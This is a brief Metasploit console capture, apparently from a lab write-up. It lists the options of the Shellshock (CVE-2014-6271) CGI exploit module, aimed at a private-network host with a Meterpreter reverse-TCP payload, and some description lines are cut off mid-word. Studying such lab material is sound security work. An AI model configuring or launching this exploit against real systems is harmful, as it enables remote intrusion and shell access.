 msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > show options
Module options (exploit/multi/http/apache_mod_cgi_bash_env_exec):
Name Current Setting Required Description
CMD_MAX_LENGTH 2048 yes CMD max line length
CVE CVE-2014-6271 yes CVE to check/exploit (Accepted: CVE-2014-6271, CVE-2014-62
HEADER User-Agent yes HTTP header to use
METHOD GET yes HTTP method to use
Proxies no A proxy chain of format type:host:port[,type:host:port][ ..
RHOSTS 192.168.31.109 yes The target host(s), see https://github.com/rapid7/metasplo
ing-Metasploit
RPATH /bin yes Target PATH for binaries used by the CmdStager
RPORT 80 yes The target port (TCP)
SRVHOST 192.168.31.109 yes The local host or network interface to listen on. This mus
he local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly gene
TARGETURI /cgi-bin/underworld yes Path to CGI script
TIMEOUT 5 yes HTTP read response timeout (seconds)
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (linux/x86/meterpreter/reverse_tcp):